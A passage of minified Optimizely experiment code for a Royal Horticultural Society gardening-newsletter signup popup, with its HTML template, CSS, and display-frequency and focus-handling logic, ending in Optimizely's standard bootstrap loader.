        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,92,192,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("        class=\"signup-popup-form-rhs-container rhs-container__");t.b(t.v(t.d("extension.backgroundColor",c,p,0)));t.b("\"");t.b("\n" + i);});c.pop();}if(!t.s(t.d("extension.isInsidePopup",c,p,1),c,p,1,0,0,"")){t.b("        class=\"signup-form-rhs-container\"");t.b("\n" + i);};t.b(">");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,367,456,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("        <div id=\"grey-mask\"></div>");t.b("\n" + i);t.b("        <button id=\"close-icon\">&times;</button>");t.b("\n" + i);});c.pop();}t.b("    <div id=\"OPTBanner\"");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,546,599,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("             class=\"signup-popup-form-rhs\"");t.b("\n" + i);});c.pop();}if(!t.s(t.d("extension.isInsidePopup",c,p,1),c,p,1,0,0,"")){t.b("            class=\"signup-form-rhs\"");t.b("\n" + i);};t.b("    >");t.b("\n");t.b("\n" + i);t.b("        <div class=\"section__container u-p-b-3 section__");t.b(t.v(t.d("extension.backgroundColor",c,p,0)));t.b("\">");t.b("\n" + i);t.b("            <div class=\"l-row l-row--no-gutter\">");t.b("\n" + i);t.b("                <div class=\"l-col-xs-12 l-col-md-12 l-col-lg-12\">");t.b("\n" + i);t.b("                    <div class=\"l-module text-center u-m-b-3 u-m-t-4\">");t.b("\n" + i);t.b("                        <h2 class=\"h1 keyline keyline--center\" style=\"font-size:1.7em; margin:0.2em;\">");t.b(t.t(t.d("extension.titleHtml",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("                        <div class=\"l-col-xs-12 l-col-md-10 l-col-md--offset-1\">");t.b("\n" + i);t.b("                            <p class=\"summary summary--sub u-m-t-2 text-center\" style=\"font-size:1.1em;\">");t.b(t.v(t.d("extension.subtitleText",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("                <div class=\"l-col-xs-12 l-col-sm-10 l-col-sm--offset-1 l-col-md--offset-1\">");t.b("\n" + i);t.b("                    <div class=\"l-module\">");t.b("\n" + i);t.b("                        <div class=\"l-row\">");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input type=\"text\" id=\"fieldForename\" name=\"cm-f-ttlydky\" placeholder=\"Forename\"");t.b("\n" + i);t.b("                                               class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input type=\"text\" id=\"fieldSurname\" name=\"cm-f-ttlydkj\" placeholder=\"Surname\"");t.b("\n" + i);t.b("                                               class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input aria-label=\"Postcode\" id=\"fieldPostcode\" placeholder=\"Postcode\"");t.b("\n" + i);t.b("                                               maxlength=\"200\" name=\"cm-f-tjflld\" class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <input autocomplete=\"Email\" aria-label=\"Email\"");t.b("\n" + i);t.b("                                           class=\"js-cm-email-input qa-input-email form-control\" id=\"fieldEmail\"");t.b("\n" + i);t.b("                                           maxlength=\"200\" name=\"cm-trutjui-trutjui\" required=\"\" type=\"email\"");t.b("\n" + i);t.b("                                           placeholder=\"Your email\">");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                                <div>");t.b("\n" + i);t.b("                                    <input type=\"hidden\" aria-label=\"Campaign Source\" id=\"fieldCampaignSource\" maxlength=\"200\"");t.b("\n" + i);t.b("                                           name=\"cm-f-tjhyuuy\" value=\"");t.b(t.v(t.d("extension.campaignName",c,p,0)));t.b("\" required=\"\">");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"l-col-xs-12 l-col-sm-12\">");t.b("\n" + i);t.b("                            <div class=\"l-module\">");t.b("\n" + i);t.b("                                <div class=\"form-inline form-inline--fit\">");t.b("\n" + i);t.b("                                    <p class=\"text-small policy-text\">");t.b(t.t(t.d("extension.privacyHtml",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                                    <button type=\"submit\" class=\"form-btn js-submit\">");t.b("\n" + i);t.b("                                        <span class=\"form-btn__text\"><span class=\"form-btn__text\">Sign up</span></span>");t.b("\n" + i);t.b("                                    </button>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");return t.fl(); })
        widget.$id = "6693908814495744";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"isInsidePopup","default_value":""},{"name":"isAutoPopup","default_value":"yes"},{"name":"scrollTriggerPercentage","default_value":""},{"name":"timeTriggerSeconds","default_value":10},{"name":"frequencyType","default_value":"First Visit Only"},{"name":"daysBetweenShowing","default_value":7},{"name":"behaviorAfterClose","default_value":"Do not show again during session"},{"name":"showAgainAfterNdays","default_value":7},{"name":"toggleFormPoint","default_value":"#get-involved"},{"name":"placementHTML","default_value":"beforeend"},{"name":"insertPoint","default_value":"#skip-content"},{"name":"titleHtml","default_value":"<span>Love</span> gardening"},{"name":"subtitleText","default_value":"Sign up to receive regular gardening tips, inspiration, offers, and more"},{"name":"campaignName","default_value":"Generic sign up form"},{"name":"backgroundColor","default_value":"transparent"},{"name":"formDataId","default_value":"92D4C54F0FEC16E5ADC2B1904DE9ED1AC0761456BE7E33E07D9AFB4F4F23CCF7AD9792A60E48D47F7A725B0E69E8B40A6098D0EB57AC6A807F2505E682483602"},{"name":"formActionURL","default_value":"https://www.createsend.com/t/subscribeerror?description="},{"name":"customFormHTML","default_value":""},{"name":"privacyHtml","default_value":"Privacy Notice: Newsletters may contain info about our charitable work, online ads and content funded by outside parties. View our <a href=\"https://www.rhs.org.uk/privacy\" target=\"_blank\">Privacy Policy</a>."}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-6693908814495744';
widget._styleTag.innerHTML = '#OPTBanner {  margin-top: 2.5rem;}#OPTBanner h2 {  font-family: "GT-Super-Text-Black";  font-synthesis: none;}#OPTBanner h2 span {  font-family: "GT-Super-Text-Black";  font-style: italic;  margin-right: 0.2em;}#OPTBanner .section__pink {  background-color: #E83458;  border-radius: 8px;}#OPTBanner .section__pink .h1,#OPTBanner .section__pink .summary--sub,#OPTBanner .section__pink .policy-text,#OPTBanner .section__pink .policy-text a {  color: #fff;}#OPTBanner .form-control,#OPTBanner input.form-control,#OPTBanner select.form-control,#OPTBanner textarea.form-control {  border-radius: 1.25rem;  background-color: #F5F2EE;}#OPTBanner p {  margin-bottom: 0;}#OPTBanner .form-inline {  justify-content: flex-end;}#OPTBanner .policy-text {  padding-right: 1em;}#OPTBanner .section__container {  padding: 0 4em;}  /* Begin signup popup form RHS */.signup-popup-form-rhs-container {  position: fixed;  top: 0;  right: 0;  width: 0;  height: 100vh;  z-index: 9999;}.signup-popup-form-rhs-container.show{  width: 100vw;}.signup-popup-form-rhs-container:before {  content: "";  height: 100vw;  width: 30vw;  min-width: 320px;  background-color: #fff;  display: block;  position: fixed;  right: 0;  top: 0;  left: unset;  z-index: 9999;  transform: translateX(45vw);  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  opacity: 0;  box-shadow: -2px -3px 6px 2px rgba(0, 0, 0, 0.2);}.signup-popup-form-rhs-container.rhs-container__pink:before {  background-color: #E83458;}.signup-popup-form-rhs-container.show:before {  transform: translateX(0);  opacity: 1;}.signup-popup-form-rhs-container #grey-mask {  position: fixed;  top: 0;  left: 0;  width: 100%;  height: 100%;  background-color: rgba(0, 0, 0, 0.5);  z-index: 99;  display: none;}.signup-popup-form-rhs-container.show #grey-mask {  display: block;}.signup-popup-form-rhs-container .signup-popup-form-rhs {  display: flex;  justify-content: center;  width: 30vw;  min-width: 320px;  margin: 0 !important;  padding: 0 !important;  position: absolute;  top: 50%;  right: 0;  z-index: 9999;  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  transform: translateX(45vw) translateY(-50%);  background: #fff;  opacity: 0;  will-change: transform, opacity;  overflow: hidden;}.signup-popup-form-rhs-container.rhs-container__pink .signup-popup-form-rhs {  background-color: #E83458;}.signup-popup-form-rhs-container.show .signup-popup-form-rhs{  transform: translateX(0) translateY(-50%);  opacity: 1;}.signup-popup-form-rhs-container #close-icon {  height: auto;  font-size: 24px;  position: absolute;  top: 10px;  right: 20px;  cursor: pointer;  z-index: 99999;  transform: translateX(45vw);  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  opacity: 0;  color: #000;  background: #fff;  border: 1px solid #000000ab;  line-height: 15px;  padding: 3px 6px 5px;  border-radius: 3px;  will-change: transform, opacity;}.signup-popup-form-rhs-container.show #close-icon{  transform: translateX(0);  opacity: 0.4;}.signup-popup-form-rhs-container.show #close-icon:hover {  transform: translateX(0);  opacity: 0.8;}.signup-popup-form-rhs-container.rhs-container__pink.show #close-icon {  opacity: 0.7;}.signup-popup-form-rhs-container.rhs-container__pink.show #close-icon:hover {   opacity: 1; }.signup-popup-form-rhs-container .signup-popup-form-rhs .section__container.u-p-b-3.section__transparent,.signup-popup-form-rhs-container .signup-popup-form-rhs .section__container.u-p-b-3.section__pink{  margin: 0 !important;  padding: 0 !important;}/* End signup popup form RHS */@media (max-width: 768px) {  #OPTBanner .section__container {    max-width: 100%;    padding: 0;  }      /* Begin signup popup form RHS */  .signup-popup-form-rhs-container #close-icon{    top: unset;    bottom: calc(80vh - 40px);    transform: translateY(100vh);  }  .signup-popup-form-rhs-container:before,  .signup-popup-form-rhs-container .signup-popup-form-rhs{    top: unset;    bottom: 0;    transform: translateY(100vh);    width: 100vw;    height: 80vh;    min-height: 375px;    justify-content: center;    align-items: center;    overflow: auto;  }  .signup-popup-form-rhs-container:before{    height: 81vh;  }  .signup-popup-form-rhs-container.show .signup-popup-form-rhs{    transform: translateY(0);  }   /* End signup popup form RHS */}@media (max-height: 376px){  /* Begin signup popup form RHS */  .signup-popup-form-rhs-container:before,  .signup-popup-form-rhs-container .signup-popup-form-rhs{    height: 100vh;  }  .signup-popup-form-rhs-container #close-icon{    top: unset;    bottom: calc(100vh - 37px);  }   /* End signup popup form RHS */}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        /* Author: Igor Lushpei
   Date Created: 24-10-2024(dd-mm-yyyy)
   Date Updated: 02-07-2025(dd-mm-yyyy)
   Description: This file contains the main functionality for the "Sign up form by RHS v5"

 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.
 */

const utils = window.optimizely.get('utils');
utils.waitForElement("#content").then(function (bodyElm) {
    let isPopupShown = false;
    const {formDataId, formActionURL, $instance} = extension;
    let unqId = $instance;
    if (formDataId) {
        unqId = formDataId;
    }

    // Constants for local/session storage keys
    const lastClosedKey = `popupFormRHSLastClosed-${unqId}`;
    const lastShownKey = `popupFormRHSLastShown-${unqId}`;
    const shownThisSessionAfterCloseKey = `popupFormRHSShownAfterClosingDuringSession-${unqId}`;
    const shownThisSessionKey = `popupFormRHSShownThisSession-${unqId}`;
    const subscribedKey = `popupFormRHSsubscribed-${unqId}`;
    const removeUnActiveFormsExtensionInst = () => {
        document.querySelectorAll(".signup-popup-form-rhs-container:not(.active), #OPT-data-capture").forEach(item => item.remove());
    };

    const submitSignUpFormHandler = (event) => {
        const currentExtensionInst = event.currentTarget.closest(".signup-form-rhs-container, .signup-popup-form-rhs-container");
        currentExtensionInst.classList.add("active");
        removeUnActiveFormsExtensionInst();


        const form = event.target.closest('form');
        if (form) {
            form.classList.add('js-cm-form');
            form.setAttribute('data-id', formDataId);
            form.action = formActionURL;
        }
        localStorage.setItem(subscribedKey, 'true'); // Subscription flag
        localStorage.setItem(lastShownKey, new Date().toISOString()); // Record subscription date
    };

    const popupKeydownHandler = (event) => {
        const popup = document.querySelector(`#optimizely-extension-${$instance}`);
        if (!popup || !popup.classList.contains('show')) return;

        const focusableElementsString = 'a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable]';
        const focusableElements = popup.querySelectorAll(focusableElementsString);
        if (focusableElements.length === 0) return;
        const firstFocusableElement = focusableElements[0];
        const lastFocusableElement = focusableElements[focusableElements.length - 1];

        let isTabPressed = event.key === 'Tab' || event.keyCode === 9;

        if (event.key === "Escape") {
            hideForm();
            return;
        }

        if (!isTabPressed) return;

        if (event.shiftKey && document.activeElement === firstFocusableElement) {
            event.preventDefault();
            lastFocusableElement.focus();
        } else if (!event.shiftKey && document.activeElement === lastFocusableElement) {
            event.preventDefault();
            firstFocusableElement.focus();
        }
    };

    const showForm = () => {
        utils.waitForElement(`#optimizely-extension-${$instance}`).then(popupContainer => {
            if (popupContainer && !isPopupShown) {
                popupContainer.classList.add("show");
                const focusableElementsString = 'a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable]';
                popupContainer.querySelectorAll(focusableElementsString)[0].focus();
                if (extension.frequencyType === "Session-based") {
                    sessionStorage.setItem(shownThisSessionKey, 'true');
                }
                localStorage.setItem(lastShownKey, new Date().toISOString());
                isPopupShown = true;
            }
        });
    };

    const hideForm = () => {
        const popupContainer = document.querySelector(`#optimizely-extension-${$instance}`);
        if (popupContainer) {
            const now = new Date();

            localStorage.setItem(lastShownKey, now.toISOString()); // Record last shown time

            if (extension.frequencyType === "Session-based") {
                sessionStorage.setItem(shownThisSessionKey, 'true');
            }

            // Mark popup as closed during this session if applicable
            if (extension.behaviorAfterClose === 'Do not show again during session') {
                sessionStorage.setItem(shownThisSessionAfterCloseKey, 'true');
            } else {
                localStorage.setItem(lastClosedKey, now.toISOString()); // Record close time
            }

            popupContainer.classList.remove("show");
            isPopupShown = false;
            const toggleFormPoint = document.querySelector(extension.toggleFormPoint);
            if (toggleFormPoint) {
                toggleFormPoint.focus();
            }
        }
    };

    const checkScrollTrigger = (scrollTriggerPercentage) => {
        const scrollTop = window.pageYOffset || document.documentElement.scrollTop;
        const documentHeight = document.documentElement.scrollHeight - document.documentElement.clientHeight;
        const scrollPercentage = (scrollTop / documentHeight) * 100;

        if (scrollPercentage >= scrollTriggerPercentage && !isPopupShown && shouldShowPopup()) {
            showForm();
            window.removeEventListener("scroll", checkScrollTrigger); // Remove event listener once triggered
        }
    }

    function showPopupAfterDelay() {
        if (!isPopupShown && shouldShowPopup()) {
            showForm();
        }
    }

    function getNextEligibleDate() {
        const lastShownDate = localStorage.getItem(lastShownKey);
        const lastClosedDate = localStorage.getItem(lastClosedKey);

        const now = new Date();
        const eligibleByDaysBetweenShowing = lastShownDate
            ? new Date(lastShownDate).setDate(new Date(lastShownDate).getDate() + extension.daysBetweenShowing)
            : now.getTime();

        const eligibleByClose = lastClosedDate
            ? new Date(lastClosedDate).setDate(new Date(lastClosedDate).getDate() + extension.showAgainAfterNdays)
            : now.getTime();

        // Use the later of the two dates to ensure both conditions are respected
        const nextEligibleDate = Math.max(eligibleByDaysBetweenShowing, eligibleByClose);

        return new Date(nextEligibleDate);
    }

    // Determine if the popup should show
    function shouldShowPopup() {
        const hasSubscribed = localStorage.getItem(subscribedKey) === 'true';
        const popupClosedThisSession = sessionStorage.getItem(shownThisSessionAfterCloseKey) === 'true';

        if (hasSubscribed || (extension.behaviorAfterClose === 'Do not show again during session' && popupClosedThisSession)) {
            return false; // Do not show popup if subscribed or closed during session
        }
        const lastShown = localStorage.getItem(lastShownKey);
        const nextEligibleDate = getNextEligibleDate();
        const now = new Date();

        switch (extension.frequencyType) {
            case "First Visit Only":
                return !lastShown;
            case "Session-based":
                return !sessionStorage.getItem(shownThisSessionKey);
            case "Days between showing":
                if (nextEligibleDate) {
                    return now >= nextEligibleDate;
                }
                return true;
            default:
                return true; // Default to always showing the popup
        }
    }


    const setPopupHandler = (toggleFormPointSelector) => {
        utils.waitForElement(toggleFormPointSelector).then(toggleFormPoint => toggleFormPoint.addEventListener('click', showForm));
        utils.waitForElement(`#optimizely-extension-${$instance} #grey-mask`).then(greyMask => greyMask.addEventListener('click', hideForm));
        utils.waitForElement(`#optimizely-extension-${$instance} #close-icon`).then(closeIcon => closeIcon.addEventListener('click', hideForm));

        // Manage tab navigation when the popup is visible
        utils.waitForElement(`#optimizely-extension-${$instance}`).then(popup => {
            document.addEventListener('keydown', popupKeydownHandler);
        });
    };
    const setHandlers = (isPageRenderedByAngular, isContainerOnThePage) => {
        let {
            isInsidePopup,
            isAutoPopup,
            scrollTriggerPercentage,
            timeTriggerSeconds,
            toggleFormPoint,
        } = extension;

        if (isPageRenderedByAngular && !isContainerOnThePage) {
            window.addEventListener('rootViewRendered', runOptimizelyCode);
        }

        if (isInsidePopup) {
            setPopupHandler(toggleFormPoint);

            if (isAutoPopup) {
                if (scrollTriggerPercentage) {
                    window.addEventListener("scroll", () => checkScrollTrigger(scrollTriggerPercentage));
                }
                if (!extension.timeTriggerSeconds || isNaN(extension.timeTriggerSeconds)) {
                    timeTriggerSeconds = 0;
                }
                const timeTriggerMs = timeTriggerSeconds * 1000;
                setTimeout(showPopupAfterDelay, timeTriggerMs);
            }
        }
    };

    const checkContainerOnThePage = (selector) => {
        return document.querySelectorAll(selector).length > 0;

    }

    function ensureElementHasFormParent(element) {
        let parentForm = element.closest('form');
        if (!parentForm) {
            const newForm = document.createElement('form');
            newForm.setAttribute('method', 'post');
            element.parentNode.insertBefore(newForm, element);
            newForm.appendChild(element);
            console.log('The element was wrapped in a new <form> tag.');
        } else {
            console.log('The element already has a parent <form> tag.');
        }
    }

    function loadExternalScript(src) {
        return new Promise((resolve, reject) => {
            if (document.querySelector(`script[src="${src}"]`)) return resolve();
            const script = document.createElement("script");
            script.src = src;
            script.async = true;
            script.onload = resolve;
            script.onerror = reject;
            document.head.appendChild(script);
        });
    }

    function getFormHTML() {
        let formHTML = extension.$html;
        let customFormHTML = extension.customFormHTML;
        if (customFormHTML && customFormHTML.trim()) {
            formHTML = customFormHTML.replace(/<form/gm, "<div").replace(/<\/form/gm, "<\/div");
            if (extension.isInsidePopup) {
                formHTML = `
                    <div class='signup-popup-form-rhs-container' id='optimizely-extension-${unqId}'>
                        <div id="grey-mask"></div>
                        <span id="close-icon">&times;</span> <!-- Close Icon -->
                         <div id="OPTBanner" class="signup-popup-form-rhs">
                             ${formHTML}
                         </div>
                    </div>`;
            } else {
                formHTML = `
                    <div class='signup-form-rhs-container' id='optimizely-extension-${unqId}'>
                        ${formHTML}
                    </div>`;
            }
        }
        return formHTML;
    }

    function runOptimizelyCode() {
        utils.waitForElement(extension.insertPoint).then(function (insertPoint) {
            if (insertPoint) {
                ensureElementHasFormParent(insertPoint);
                const placementPosition = extension.placementHTML;
                const formHTML = getFormHTML()

                insertPoint.insertAdjacentHTML(placementPosition, formHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                const submitButton = document.querySelector(`#optimizely-extension-${$instance} .js-submit`);
                if (submitButton) {
                    submitButton.addEventListener('click', submitSignUpFormHandler);
                }
                loadExternalScript('https://staging.rhs.org.uk/CMSScripts/Custom/createsend-subscription-form.js').then(() => {
                    if (typeof runCreatesendSubscriptionForm === 'function') {
                        runCreatesendSubscriptionForm();
                    } else {
                        console.error('runCreateSendSubscriptionForm is not defined.');
                    }
                }).catch(err => console.error('Script load failed:', err));
            }
        }).catch(function (error) {
            console.error('Error waiting for element:', error);
        });
    }

    const init = () => {
        console.log('Sign up form by RHS v5" Optimizely extension: init!');
        const isContainerOnThePage = checkContainerOnThePage(extension.insertPoint)
        const hasSubscribed = localStorage.getItem(subscribedKey) === 'true';
        if (hasSubscribed) {
            return false;
        }
        if (isContainerOnThePage) {
            runOptimizelyCode();
        }

        const isPageRenderedByAngular = document.getElementsByTagName('app-root').length > 0;
        setHandlers(isPageRenderedByAngular, isContainerOnThePage);
        if (!isPageRenderedByAngular && !isContainerOnThePage) {
            runOptimizelyCode();
        }
    };
    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "6693908814495744";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"isInsidePopup","default_value":""},{"name":"isAutoPopup","default_value":"yes"},{"name":"scrollTriggerPercentage","default_value":""},{"name":"timeTriggerSeconds","default_value":10},{"name":"frequencyType","default_value":"First Visit Only"},{"name":"daysBetweenShowing","default_value":7},{"name":"behaviorAfterClose","default_value":"Do not show again during session"},{"name":"showAgainAfterNdays","default_value":7},{"name":"toggleFormPoint","default_value":"#get-involved"},{"name":"placementHTML","default_value":"beforeend"},{"name":"insertPoint","default_value":"#skip-content"},{"name":"titleHtml","default_value":"<span>Love</span> gardening"},{"name":"subtitleText","default_value":"Sign up to receive regular gardening tips, inspiration, offers, and more"},{"name":"campaignName","default_value":"Generic sign up form"},{"name":"backgroundColor","default_value":"transparent"},{"name":"formDataId","default_value":"92D4C54F0FEC16E5ADC2B1904DE9ED1AC0761456BE7E33E07D9AFB4F4F23CCF7AD9792A60E48D47F7A725B0E69E8B40A6098D0EB57AC6A807F2505E682483602"},{"name":"formActionURL","default_value":"https://www.createsend.com/t/subscribeerror?description="},{"name":"customFormHTML","default_value":""},{"name":"privacyHtml","default_value":"Privacy Notice: Newsletters may contain info about our charitable work, online ads and content funded by outside parties. View our <a href=\"https://www.rhs.org.uk/privacy\" target=\"_blank\">Privacy Policy</a>."}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-6693908814495744');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        //var extensionHTML = document.querySelector('#optimizely-extension-' + extension.$instance);

//if (extensionHTML) extensionHTML.remove();
      },
    });
}
], "interestGroups": [{"id": "481730894123755", "keywords": ["christmas", "gift", "membership", "shop"], "tagGroupId": "181730809257816", "available": true}, {"id": "881737554181012", "keywords": ["buy", "members", "public", "shows", "ticket", "tickets"], "tagGroupId": "181730809257816", "available": true}], "tagGroups": [{"id": "181730809257816", "tags": [{"viewId": "5190036786774016", "tagApiName": "buy_public_tickets"}, {"viewId": "5190036786774016", "tagApiName": "buy_members_tickets"}]}]},l=__webpack_require__(9664),d="initializeOptimizelyPreview";if(l.initGlobalStore(f),c.populateDirectiveData(),r.clientHasAlreadyInitialized())e.warn("Main / Disabling because Optimizely has already initialized on this page load. Are there multiple snippets on the page?");else if(r.shouldBailForDesktopApp())e.log("Main / Disabling because of desktop app.");else if(r.conflictInObservingChanges())e.log("Main / Disabling: Observe Changes Indefinitely is on, but browser does not support it.");else{if(r.shouldLoadInnie())u.registerFunction("getProjectId",(function(){return f.projectId})),u.registerFunction("getAccountId",(function(){return f.accountId})),s.addScriptAsync("https://app.optimizely.com/js/innie.js"),e.log("Main / Disabling in favor of the editor client.");else if(r.shouldLoadEmbeddedEditor()){e.log("Main / Loading embedded editor");var v="true"===a.get("useLocalBundle");c.setOptOut(!1);var h=v?"http://localhost:9888/main.js":"https://app.optimizely.com/dist/visual-editor/main.js";s.addScriptAsync(h)}else if(r.shouldLoadPreview()){(r.isSlave()?window.optimizely:window.optimizely=window.optimizely||[]).push({type:"load",data:f}),e.log("Main / Disabling in favor of the preview client."),__webpack_require__(8035).setupPreviewGlobal(),__webpack_require__(8035).pushToPreviewGlobal({type:"pushPreviewData",name:"liveCommitData",data:f}),r.isSlave()||(u.registerFunction("getProjectId",(function(){return f.projectId})),s.addScriptSync("https://cdn.optimizely.com/js/preview2/22397541806.js"))}else if(r.shouldBootstrapDataForPreview()){u.registerFunction(d,(function(t){n(),u.unregisterFunction(d)}));var p=r.isSlave()?PROJECT_ID_FOR_SLAVE_PREVIEW:u.getFunction("getProjectId")();m=r.getProjectToken(),_=p,w=r.getPreviewLayerIds(),o="/dist/preview_data.js?token=__TOKEN__&preview_layer_ids=__PREVIEW_LAYER_IDS__".replace("__TOKEN__",m).replace("__PROJECT_ID__",_).replace("__PREVIEW_LAYER_IDS__",w.join(",")).replace("__GET_ONLY_PREVIEW_LAYERS__",!0);var g=r.getForceVariationIds();g&&g.length>0&&(o+="&optimizely_x="+g.join(",")),s.addScriptSync(o),__webpack_require__(8035).setupPreviewGlobal(),s.addScriptAsync("/dist/js/preview_ui.js")}else r.shouldBootstrapDataForEditor()?(u.registerFunction(d,(function(t){n(),u.unregisterFunction(d)})),s.addScriptAsync(window.optimizely_editor_data_endpoint)):r.shouldInitialize()&&n();var m,_,w;t.timeEnd("block");var y=t.now();t.setMark("optimizelyFinished",y,y)}}try{main()}catch(e){try{__webpack_require__(9074).handleError(e)}catch(err){console.log(err)}}})();